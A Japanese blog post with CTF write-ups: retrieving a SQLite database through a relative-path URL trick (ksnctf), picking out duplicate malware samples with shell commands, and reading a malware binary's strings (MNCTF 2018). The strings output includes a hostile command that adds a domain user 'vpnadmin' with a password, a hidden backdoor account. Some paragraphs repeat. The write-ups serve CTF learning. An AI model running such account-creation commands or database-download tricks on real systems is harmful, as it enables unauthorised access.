



ksnctf Simple Auth II

SQLインジェクションかと思って色々してみるも解けず。。。ほかの人のwriteupを見てみました。

どうやらsqlite:database.db の database.dbは相対パスの表記らしいです。

http://ctfq.sweetduet.info:10080/~q35/auth.phpのauth.phpをdatabase.dbに置き換えてみるとdatabase.dbをダウンロードできます。

DB Browser for SQLiteを使ってDBの中身を見てみます。

フラグが見つかりました。

MNCTF 2018 大量不正

この問題は自力で解けず、、、

ほかの人のwriteupみると、ssdeepというツールを使っていました。

ssdeepのインストールがうまくできなかったので、コマンドで色々絞りながら解くことにしました。

この問題は自力で解けず、、、

ほかの人のwriteupみると、ssdeepというツールを使っていました。

ssdeepのインストールがうまくできなかったので、コマンドで色々絞りながら解くことにしました。

各ファイルの中身をみると、一行目だけ5文字程度の数字で、それ以降は文字数がバラバラだったので、一行目に重複があるかに注目して調べてみます。

$head -1 /home/opc/malware * |sort |uniq -d

1行目を取り出し、uniqコマンドを使うためにsortし、uniqコマンドの-dオプション(重複している文字を表示する)で実行する。

すると17006が重複しているとわかる。

grepコマンドにnオプション(検索結果に行番号を表示する)をつけて17006を含むファイルを抽出する。

1と68のファイルが重複しています。

フラグは問題文の通り答えるととれました。

1と68のファイルが重複しています。

フラグは問題文の通り答えるととれました。







MNCTF 2018 新人奮闘III(マルウェア解析)

マルウェアをStringsコマンドで実行しました。

# strings AD_OptimizationTool.exe

!This program cannot be run in DOS mode.

.text

.data

@.import

hO @

hK @

h| @

AD Optimizer

Optimization successfuly finished.\nThe speed increased 176%.

/c net user /add /domain vpnadmin P@ssw0rD1!

open

kernel32.dll

shell32.dll

user32.dll

ExitProcess

Sleep

ShellExecuteA

MessageBoxAnet user /add /domain vpnadmin P@ssw0rD1! ここがコマンド実行部分ですね。(フラグ)

ちなみにnet userは「ユーザアカウントを作成・修正・表示する」コマンドです。